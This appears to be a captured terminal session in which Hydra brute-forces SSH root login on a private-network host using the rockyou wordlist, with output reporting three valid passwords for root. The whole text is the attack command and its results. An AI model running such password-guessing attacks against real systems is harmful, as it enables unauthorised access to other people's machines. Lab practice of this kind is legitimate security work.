 ┌──(root㉿parixone)-[/home/mfahri]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.100.50 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-31 05:
27:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.100.50:22/
[22][ssh] host: 192.168.100.50   login: root   password: 123456789
[22][ssh] host: 192.168.100.50   login: root   password: password
[22][ssh] host: 192.168.100.50   login: root   password: 12345
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-31 05:
27:56